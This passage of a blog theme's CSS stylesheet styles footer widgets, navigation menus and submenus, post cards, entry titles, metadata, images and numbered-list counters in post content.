        flex: 0 0 50%;
        max-width: 50%
    }

    .site-footer-container--equal-width .footer-widgets-3 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%
    }

    .site-footer-container--equal-width .footer-widgets-4 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .site-footer-container--equal-width .footer-widgets-5 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }
}

.footer-info {
    float: left;
    padding-right: 40px
}

@media (min-width: 992px) {
    .footer-info {
        -webkit-box-flex:1;
        -ms-flex: 1 0 60%;
        flex: 1 0 60%
    }
}

.footer-text {
    padding-top: 10px;
    line-height: 1.3;
    font-size: 90%
}

.footer-counters {
    float: right;
    text-align: center
}

@media (min-width: 992px) {
    .footer-counters {
        text-align:right;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 15%;
        flex: 1 0 15%
    }
}

.footer-partner {
    font-size: .9em;
    margin-top: 10px
}

.footer-partner .pseudo-link {
    text-decoration: none
}

.top-menu {
    display: none;
    float: right;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right
}

@media (min-width: 992px) {
    .top-menu {
        display:block
    }
}

.top-menu ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.top-menu ul li {
    display: inline-block;
    margin: .5em 1em
}

.top-menu ul li.current-menu-item {
    color: #999
}

.top-menu ul li a,.top-menu ul li span {
    font-size: .95em
}

.top-menu ul li a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    white-space: nowrap
}

.top-menu ul li a:focus,.top-menu ul li a:hover {
    border-bottom: 1px solid rgba(0,0,0,.2)
}

.top-menu ul li.menu-item-has-children {
    position: relative
}

.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after {
    content: "\f107";
    position: absolute;
    top: 15%;
    margin-left: .5em;
    font: normal normal normal 14px/1 FontAwesome;
    opacity: .7
}

.top-menu ul li .sub-menu {
    display: none;
    background: #fff;
    text-align: left;
    padding: 5px 10px
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu {
        position:absolute;
        top: 25px;
        left: 0;
        z-index: 500;
        margin-right: 0;
        -webkit-box-shadow: 0 0 15px rgba(34,52,67,.3);
        box-shadow: 0 0 15px rgba(34,52,67,.3)
    }
}

.top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a {
    display: block
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a {
        white-space:nowrap
    }
}

.top-menu ul li .sub-menu li ul {
    z-index: 500
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu li ul {
        position:absolute;
        top: 0;
        left: 100%;
        font-size: 85%;
        margin-top: -.5em;
        margin-left: 1.5em
    }
}

.top-menu ul li .sub-menu li.menu-item-has-children>a:after,.top-menu ul li .sub-menu li.menu-item-has-children>span:after {
    content: "\f105"
}

.footer-navigation,.main-navigation {
    position: relative;
    display: none;
    background: #5a80b1
}

@media (min-width: 992px) {
    .footer-navigation .main-navigation-inner,.main-navigation .main-navigation-inner {
        padding:0 40px
    }
}

.footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2
}

.footer-navigation .menu-item-cols-2>.sub-menu>li,.main-navigation .menu-item-cols-2>.sub-menu>li {
    display: inline-block;
    width: 100%;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    -moz-column-break-inside: avoid;
    break-inside: avoid
}

@media only screen and (max-width: 767px) {
    .footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu {
        -webkit-column-count:1;
        -moz-column-count: 1;
        column-count: 1
    }
}

@media (min-width: 992px) {
    .footer-navigation,.main-navigation {
        display:block
    }
}

.footer-navigation ul,.main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.footer-navigation ul:after,.main-navigation ul:after {
    content: "";
    display: block;
    clear: both
}

.footer-navigation ul li,.main-navigation ul li {
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li,.main-navigation ul li {
        float:left
    }
}

.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children {
    padding-right: 50px
}

.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after {
    content: "\f196";
    position: absolute;
    top: 14px;
    right: 15px;
    color: rgba(255,255,255,.8);
    font: normal normal normal 23px/1 FontAwesome
}

.footer-navigation ul li.menu-item-has-children.open:after,.main-navigation ul li.menu-item-has-children.open:after {
    content: "\f147"
}

.footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a {
    border-right: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children {
        padding-right:0
    }

    .footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a {
        border-right: none
    }

    .footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after {
        content: "";
        bottom: 4px;
        left: 50%;
        right: auto;
        top: auto;
        margin: 0 0 0 -2px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 4px 3px 0 3px;
        border-color: rgba(255,255,255,.7) transparent transparent transparent
    }
}

.footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a {
    display: block;
    padding: 15px 20px;
    color: #fff;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 992px) {
    .footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a {
        display:inline-block;
        text-align: left;
        padding: 18px 20px
    }
}

.footer-navigation ul li .removed-link:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li a:focus,.footer-navigation ul li a:hover,.main-navigation ul li .removed-link:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li a:focus,.main-navigation ul li a:hover {
    background: rgba(255,255,255,.1);
    -webkit-box-shadow: none;
    box-shadow: none
}

.footer-navigation ul li.current-menu-item,.main-navigation ul li.current-menu-item {
    background: rgba(255,255,255,.2);
    -webkit-box-shadow: none;
    box-shadow: none
}

.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu {
    background: #5a80b1
}

.footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu {
    display: none;
    margin-right: -50px;
    border-top: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu {
        position:absolute;
        top: 60px;
        left: 0;
        z-index: 500;
        margin-right: 0;
        -webkit-box-shadow: 0 0 15px rgba(34,52,67,.3);
        box-shadow: 0 0 15px rgba(34,52,67,.3)
    }
}

.footer-navigation ul li>.sub-menu li,.main-navigation ul li>.sub-menu li {
    float: none
}

.footer-navigation ul li>.sub-menu li:last-child,.main-navigation ul li>.sub-menu li:last-child {
    border-bottom: none
}

.footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a {
    display: block;
    padding-left: 40px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a {
        white-space:nowrap;
        padding-left: 20px
    }
}

.footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul {
    z-index: 500
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul {
        position:absolute;
        top: 0;
        left: 100%;
        font-size: 85%
    }
}

.footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a {
    padding-left: 60px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a {
        padding:12px 20px
    }
}

.footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a {
    padding-left: 80px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a {
        padding-left:20px
    }
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li.menu-item-has-children:after,.main-navigation ul li>.sub-menu li.menu-item-has-children:after {
        top:50%;
        right: 4px;
        margin: -2px 0 0;
        left: auto;
        border-width: 3px 0 3px 5px;
        border-color: transparent transparent transparent rgba(255,255,255,.7)
    }
}

.footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger {
    display: block
}

@media (min-width: 992px) {
    .footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger {
        display:none
    }
}

.sidebar-navigation .menu-item-has-children:after {
    content: "\f196";
    position: absolute;
    top: 8px;
    right: 15px;
    color: #5a80b1;
    font: normal normal normal 21px/1 FontAwesome
}

.sidebar-navigation .menu-item-has-children.open:after {
    content: "\f147"
}

.sidebar-navigation ul li>.sub-menu {
    display: none
}

@media (min-width: 992px) {
    .footer-navigation ul li.menu-item-has-children:after {
        display:none
    }
}

.menu-toggle {
    display: none
}

.page-title {
    margin-bottom: 25px
}

body.archive.tag .page-title {
    position: relative
}

body.archive.tag .page-title:before {
    content: "# ";
    position: absolute;
    left: -23px;
    top: 9px;
    color: #999;
    font-size: .7em
}

.child-categories {
    margin-bottom: 15px
}

.child-categories ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0
}

.child-categories ul li {
    margin-right: 15px;
    margin-bottom: 15px
}

.child-categories ul li a {
    display: block;
    color: #999;
    padding: 5px 20px;
    border: 1px solid #e2e2e2
}

.child-categories ul li a:hover {
    border: 1px solid #b7b7b7
}

.taxonomy-description {
    margin-bottom: 25px;
    font-size: .95em;
    line-height: 1.4;
    background: #f9f8f5;
    padding: 3px 20px;
    color: #777
}

.taxonomy-description:after {
    content: "";
    display: block;
    clear: both
}

.taxonomy-description p {
    margin: 15px 0
}

.post-box {
    margin-bottom: 60px;
    max-width: 700px
}

.post-box__content,.post-box__footer {
    margin-bottom: 10px
}

.post-box__rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px
}

.post-box__rating .star-rating {
    margin-left: .5em
}

.post-box__rating .star-rating .star-rating-item {
    cursor: unset
}

.post-box__rating .star-rating .star-rating-item svg {
    font-size: 1em
}

.post-box__rating .star-rating-text {
    font-size: .9em;
    padding-top: 2px
}

.posts-container {
    margin-bottom: 40px
}

.posts-container:after,.posts-container:before {
    content: " ";
    display: table;
    line-height: 0
}

.posts-container:after {
    clear: both
}

@media (min-width: 768px) {
    .b-related__items,.posts-container--two-columns {
        margin-left:-50px
    }
}

@media (min-width: 992px) {
    .b-related__items,.posts-container--two-columns {
        margin-left:-40px
    }
}

.b-related__items .post-card-square:nth-child(odd),.b-related__items .post-card:nth-child(odd),.posts-container--two-columns .post-card-square:nth-child(odd),.posts-container--two-columns .post-card:nth-child(odd) {
    clear: left
}

.the-designer .posts-container {
    margin-bottom: 0
}

.post-card {
    max-width: 330px;
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 576px) {
    .post-card {
        width:48%;
        float: left;
        margin-right: 4%
    }

    .post-card:nth-child(even) {
        margin-right: 0
    }
}

@media (min-width: 768px) {
    .post-card {
        float:left;
        margin-bottom: 50px;
        margin-left: 50px;
        margin-right: 0
    }
}

@media (min-width: 992px) {
    .post-card {
        width:280px;
        margin-left: 40px
    }
}

@media (min-width: 1200px) {
    .post-card {
        width:330px
    }
}

.post-card:hover .entry-meta {
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.post-card__image {
    position: relative;
    margin-bottom: 10px;
    background: #d0cbcb
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    max-height: 140px
}

.post-card__image .entry-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin-bottom: 0;
    padding: 20px 15px 10px;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.6));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.6));
    font-size: .8em;
    color: #fff;
    opacity: .5;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card__content {
    font-size: .8em;
    margin-bottom: 10px
}

.post-card .entry-title {
    font-size: 19px;
    margin-bottom: 14px
}

.post-card-one {
    margin-bottom: 50px;
    max-width: 330px;
    margin-left: auto;
    margin-right: auto
}

.post-card-one:after,.post-card-one:before {
    content: " ";
    display: table;
    line-height: 0
}

.post-card-one:after {
    clear: both
}

@media (min-width: 576px) {
    .post-card-one {
        max-width:700px
    }
}

.post-card-one:hover .entry-meta {
    opacity: 1
}

.post-card-one .entry-title {
    font-size: 19px;
    margin-bottom: 11px
}

.post-card-one__image {
    margin-right: 25px
}

@media (min-width: 576px) {
    .post-card-one__image {
        float:left
    }
}

@media (min-width: 992px) {
    .post-card-one__image {
        width:280px
    }
}

@media (min-width: 1200px) {
    .post-card-one__image {
        width:330px
    }
}

.post-card-one__image img {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card-one__image img:hover {
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02)
}

.post-card-one__content {
    overflow: hidden
}

.post-card-one__text {
    font-size: .8em;
    margin-bottom: 12px
}

.post-card-one .entry-meta {
    margin-bottom: 5px;
    opacity: .6;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card-square {
    max-width: 330px;
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto
}

.post-card-square:after,.post-card-square:before {
    content: " ";
    display: table;
    line-height: 0
}

.post-card-square:after {
    clear: both
}

@media (min-width: 576px) {
    .post-card-square {
        width:48%;
        float: left;
        margin-right: 4%
    }

    .post-card-square:nth-child(even) {
        margin-right: 0
    }
}

@media (min-width: 768px) {
    .post-card-square {
        float:left;
        margin-bottom: 50px;
        margin-left: 50px;
        margin-right: 0
    }
}

@media (min-width: 992px) {
    .post-card-square {
        width:280px;
        margin-left: 40px
    }
}

@media (min-width: 1200px) {
    .post-card-square {
        width:330px
    }
}

.post-card-square .entry-title {
    font-size: 19px;
    margin-bottom: 5px
}

.post-card-square__image {
    float: left;
    max-width: 100px;
    margin-right: 15px
}

.post-card-square__content {
    overflow: hidden
}

.post-card-square__text {
    font-size: .8em;
    margin-bottom: 5px
}

.post-card-square .entry-category {
    margin-right: 0;
    margin-bottom: 5px
}

.post-card-square .entry-category a {
    font-size: 85%;
    color: #999;
    margin-bottom: 14px;
    line-height: 1.7
}

.post-card-square .entry-meta span:first-child {
    margin-left: 0
}

.post-card-square .entry-date {
    margin-left: 10px;
    margin-right: 10px
}

.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.warning {
    margin-left: 0
}

.entry-title {
    font-size: 18px;
    margin: 0 0 15px;
    font-weight: 700;
    line-height: 1.1
}

@media (min-width: 576px) {
    .entry-title {
        font-size:26px
    }
}

@media (min-width: 768px) {
    .entry-title {
        font-size:30px;
        margin-bottom: 20px
    }
}

.entry-title a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.entry-title a:hover {
    border-bottom: 1px solid rgba(0,0,0,.3)
}

.entry-meta {
    font-size: 85%;
    color: #999;
    margin-bottom: 14px;
    line-height: 1.7
}

.entry-meta:after,.entry-meta:before {
    content: " ";
    display: table;
    line-height: 0
}

.entry-meta:after {
    clear: both
}

@media (min-width: 576px) {
    .entry-meta {
        margin-bottom:20px
    }
}

.entry-meta .b-share {
    position: relative;
    top: 5px
}

.entry-meta .b-share:before {
    content: "";
    clear: both;
    display: block
}

@media (min-width: 768px) {
    .entry-meta .b-share {
        top:auto;
        float: right
    }
}

.entry-meta__info {
    float: right
}

.entry-meta__comments,.entry-meta__source,.entry-meta__views {
    margin-left: 10px;
    margin-right: 10px
}

.entry-meta__tag {
    padding: 3px 10px;
    font-size: .9em;
    color: #999;
    background: #efede7;
    text-decoration: none
}

.entry-meta__tag:before {
    content: "# "
}

.entry-meta__source .root-pseudo-link,.entry-meta__source a {
    color: #999;
    border-bottom: 1px solid #cecece;
    text-decoration: none
}

.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover {
    border-bottom-color: transparent
}

.entry-time {
    margin-right: 30px
}

.entry-time time {
    color: #999
}

.entry-date {
    margin-right: 30px
}

.entry-category {
    margin-right: 30px
}

.entry-category a {
    color: #999
}

.entry-category a:hover {
    text-decoration: none
}

.entry-author span {
    color: #999
}

.entry-image {
    position: relative;
    margin-bottom: 15px
}

.entry-image__title {
    padding: 20px 20px 25px;
    text-align: center
}

@media (min-width: 768px) {
    .entry-image__title {
        position:absolute;
        left: 0;
        width: 100%;
        bottom: 0;
        padding: 80px 40px 40px;
        background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
        background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
        background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8))
    }
}

.entry-image__title h1 {
    font-size: 1.5em
}

@media (min-width: 768px) {
    .entry-image__title h1 {
        color:#fff
    }
}

@media (min-width: 768px) {
    .entry-image__title h1 {
        font-size:2.5em
    }
}

.entry-image--big {
    margin: -30px 0 20px 0
}

@media (min-width: 768px) {
    .entry-image--big {
        margin-bottom:40px
    }
}

.entry-image--big img {
    display: block
}

.entry-image--big .entry-image--big .entry-author,.entry-image--big .entry-image--big .entry-category,.entry-image--big .entry-image--big .entry-date {
    margin-left: 15px;
    margin-right: 15px
}

.entry-image--big .b-share {
    text-align: center
}

@media (min-width: 768px) {
    .entry-image--big .b-share {
        position:absolute;
        bottom: 10px;
        right: 20px;
        left: 20px
    }
}

@media (min-width: 768px) {
    .entry-image--big .b-share {
        left:auto;
        text-align: left;
        bottom: 30px
    }
}

@media (min-width: 992px) {
    .entry-image--big .b-share {
        right:40px
    }
}

.entry-image--big .b-share .b-share__ico {
    opacity: .5;
    filter: "alpha(opacity=50)"
}

.entry-image--big .b-share .b-share__ico:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta {
    color: rgba(0,0,0,.5)
}

@media (min-width: 768px) {
    .entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta {
        color:rgba(255,255,255,.5)
    }
}

.entry-image--no-thumb .entry-image__title {
    position: relative;
    bottom: auto;
    left: auto;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(#ebefef));
    background-image: -o-linear-gradient(top,transparent,#ebefef);
    background-image: linear-gradient(to bottom,transparent,#ebefef);
    padding: 30px 40px 35px
}

.entry-image--no-thumb .entry-image__title h1 {
    color: #333
}

.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta {
    color: rgba(0,0,0,.5)
}

@media (min-width: 768px) {
    .entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta {
        color:rgba(0,0,0,.5)
    }
}

.page-separator {
    margin: 0 0 30px -20px;
    height: 2px;
    background: #5a80b1
}

@media (min-width: 1200px) {
    .page-separator {
        margin-left:-40px
    }
}

.entry-excerpt {
    font-size: 1.2em;
    margin-bottom: 20px;
    line-height: 1.2
}

@media (min-width: 576px) {
    .entry-excerpt {
        font-size:1.3em;
        margin-bottom: 30px
    }
}

.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.home-text h2,.home-text h3,.home-text h4,.home-text h5,.taxonomy-description h2,.taxonomy-description h3,.taxonomy-description h4,.taxonomy-description h5 {
    margin: 1.5em 0 .5em;
    word-wrap: break-word
}

.entry-content .wp-block-button,.entry-content p,.home-text .wp-block-button,.home-text p,.taxonomy-description .wp-block-button,.taxonomy-description p {
    margin-bottom: 25px
}

.entry-content .toc_list li:before,.home-text .toc_list li:before,.taxonomy-description .toc_list li:before {
    display: none!important
}

.entry-content ol.wp-block-list,.entry-content ol:not([class]),.entry-content ul.wp-block-list,.entry-content ul:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]),.home-text ul.wp-block-list,.home-text ul:not([class]),.taxonomy-description ol.wp-block-list,.taxonomy-description ol:not([class]),.taxonomy-description ul.wp-block-list,.taxonomy-description ul:not([class]) {
    margin: 1.7em 0 1.8em 1em;
    padding: 0;
    list-style: none
}

.entry-content ol.wp-block-list li,.entry-content ol:not([class]) li,.entry-content ul.wp-block-list li,.entry-content ul:not([class]) li,.home-text ol.wp-block-list li,.home-text ol:not([class]) li,.home-text ul.wp-block-list li,.home-text ul:not([class]) li,.taxonomy-description ol.wp-block-list li,.taxonomy-description ol:not([class]) li,.taxonomy-description ul.wp-block-list li,.taxonomy-description ul:not([class]) li {
    padding-left: 40px;
    margin: .7em 0
}

.entry-content ol.wp-block-list ol.wp-block-list,.entry-content ol.wp-block-list ol:not([class]),.entry-content ol.wp-block-list ul.wp-block-list,.entry-content ol.wp-block-list ul:not([class]),.entry-content ol:not([class]) ol.wp-block-list,.entry-content ol:not([class]) ol:not([class]),.entry-content ol:not([class]) ul.wp-block-list,.entry-content ol:not([class]) ul:not([class]),.entry-content ul.wp-block-list ol.wp-block-list,.entry-content ul.wp-block-list ol:not([class]),.entry-content ul.wp-block-list ul.wp-block-list,.entry-content ul.wp-block-list ul:not([class]),.entry-content ul:not([class]) ol.wp-block-list,.entry-content ul:not([class]) ol:not([class]),.entry-content ul:not([class]) ul.wp-block-list,.entry-content ul:not([class]) ul:not([class]),.home-text ol.wp-block-list ol.wp-block-list,.home-text ol.wp-block-list ol:not([class]),.home-text ol.wp-block-list ul.wp-block-list,.home-text ol.wp-block-list ul:not([class]),.home-text ol:not([class]) ol.wp-block-list,.home-text ol:not([class]) ol:not([class]),.home-text ol:not([class]) ul.wp-block-list,.home-text ol:not([class]) ul:not([class]),.home-text ul.wp-block-list ol.wp-block-list,.home-text ul.wp-block-list ol:not([class]),.home-text ul.wp-block-list ul.wp-block-list,.home-text ul.wp-block-list ul:not([class]),.home-text ul:not([class]) ol.wp-block-list,.home-text ul:not([class]) ol:not([class]),.home-text ul:not([class]) ul.wp-block-list,.home-text ul:not([class]) ul:not([class]),.taxonomy-description ol.wp-block-list ol.wp-block-list,.taxonomy-description ol.wp-block-list ol:not([class]),.taxonomy-description ol.wp-block-list ul.wp-block-list,.taxonomy-description ol.wp-block-list ul:not([class]),.taxonomy-description ol:not([class]) ol.wp-block-list,.taxonomy-description ol:not([class]) ol:not([class]),.taxonomy-description ol:not([class]) ul.wp-block-list,.taxonomy-description ol:not([class]) ul:not([class]),.taxonomy-description ul.wp-block-list ol.wp-block-list,.taxonomy-description ul.wp-block-list ol:not([class]),.taxonomy-description ul.wp-block-list ul.wp-block-list,.taxonomy-description ul.wp-block-list ul:not([class]),.taxonomy-description ul:not([class]) ol.wp-block-list,.taxonomy-description ul:not([class]) ol:not([class]),.taxonomy-description ul:not([class]) ul.wp-block-list,.taxonomy-description ul:not([class]) ul:not([class]) {
    margin-top: 0;
    margin-bottom: 0
}

.entry-content ol.wp-block-list,.entry-content ol:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]),.taxonomy-description ol.wp-block-list,.taxonomy-description ol:not([class]) {
    counter-reset: point
}

.entry-content ol.wp-block-list li:before,.entry-content ol:not([class]) li:before,.home-text ol.wp-block-list li:before,.home-text ol:not([class]) li:before,.taxonomy-description ol.wp-block-list li:before,.taxonomy-description ol:not([class]) li:before {
    content: counter(point);
    counter-increment: point 1;
    display: inline-block;
    width: 27px;
    height: 27px;
    margin: 0 13px 0 -40px;
    text-align: center;
    border: 2px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%
}

.entry-content ol.wp-block-list ol>li,.entry-content ol:not([class]) ol>li,.home-text ol.wp-block-list ol>li,.home-text ol:not([class]) ol>li,.taxonomy-description ol.wp-block-list ol>li,.taxonomy-description ol:not([class]) ol>li {
    padding-left: 44px
}

.entry-content ol.wp-block-list ol>li:before,.entry-content ol:not([class]) ol>li:before,.home-text ol.wp-block-list ol>li:before,.home-text ol:not([class]) ol>li:before,.taxonomy-description ol.wp-block-list ol>li:before,.taxonomy-description ol:not([class]) ol>li:before {
    counter-increment: point 1;
    content: counters(point, ".") ".";
    border: none;
    width: auto;
    height: auto;
    font-weight: 700
}

.entry-content ol.wp-block-list ol ol>li,.entry-content ol:not([class]) ol ol>li,.home-text ol.wp-block-list ol ol>li,.home-text ol:not([class]) ol ol>li,.taxonomy-description ol.wp-block-list ol ol>li,.taxonomy-description ol:not([class]) ol ol>li {
    padding-left: 57px
}

.entry-content ol.wp-block-list ol ol ol>li,.entry-content ol:not([class]) ol ol ol>li,.home-text ol.wp-block-list ol ol ol>li,.home-text ol:not([class]) ol ol ol>li,.taxonomy-description ol.wp-block-list ol ol ol>li,.taxonomy-description ol:not([class]) ol ol ol>li {
    padding-left: 72px
}

.entry-content ol.wp-block-list ul ul>li:before,.entry-content ol.wp-block-list ul>li:before,.entry-content ol:not([class]) ul ul>li:before,.entry-content ol:not([class]) ul>li:before,.home-text ol.wp-block-list ul ul>li:before,.home-text ol.wp-block-list ul>li:before,.home-text ol:not([class]) ul ul>li:before,.home-text ol:not([class]) ul>li:before,.taxonomy-description ol.wp-block-list ul ul>li:before,.taxonomy-description ol.wp-block-list ul>li:before,.taxonomy-description ol:not([class]) ul ul>li:before,.taxonomy-description ol:not([class]) ul>li:before {
    counter-increment: none
}

.entry-content ul.wp-block-list>li:before,.entry-content ul:not([class])>li:before,.home-text ul.wp-block-list>li:before,.home-text ul:not([class])>li:before,.taxonomy-description ul.wp-block-list>li:before,.taxonomy-description ul:not([class])>li:before {
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #5a80b1;
    margin: 0 22px 0 -30px
}

.entry-content ol[start="1"],.home-text ol[start="1"],.taxonomy-description ol[start="1"] {
    counter-reset: point 0
}

.entry-content ol li[value="1"],.home-text ol li[value="1"],.taxonomy-description ol li[value="1"] {
    counter-reset: point 0
}

.entry-content ol[start="2"],.home-text ol[start="2"],.taxonomy-description ol[start="2"] {
    counter-reset: point 1
}

.entry-content ol li[value="2"],.home-text ol li[value="2"],.taxonomy-description ol li[value="2"] {
    counter-reset: point 1
}

.entry-content ol[start="3"],.home-text ol[start="3"],.taxonomy-description ol[start="3"] {
    counter-reset: point 2
}

.entry-content ol li[value="3"],.home-text ol li[value="3"],.taxonomy-description ol li[value="3"] {
    counter-reset: point 2
}

.entry-content ol[start="4"],.home-text ol[start="4"],.taxonomy-description ol[start="4"] {
    counter-reset: point 3
}

.entry-content ol li[value="4"],.home-text ol li[value="4"],.taxonomy-description ol li[value="4"] {
    counter-reset: point 3
}

.entry-content ol[start="5"],.home-text ol[start="5"],.taxonomy-description ol[start="5"] {
    counter-reset: point 4
}

.entry-content ol li[value="5"],.home-text ol li[value="5"],.taxonomy-description ol li[value="5"] {
    counter-reset: point 4
}

.entry-content ol[start="6"],.home-text ol[start="6"],.taxonomy-description ol[start="6"] {
    counter-reset: point 5
}

.entry-content ol li[value="6"],.home-text ol li[value="6"],.taxonomy-description ol li[value="6"] {
    counter-reset: point 5
}

.entry-content ol[start="7"],.home-text ol[start="7"],.taxonomy-description ol[start="7"] {
    counter-reset: point 6
}

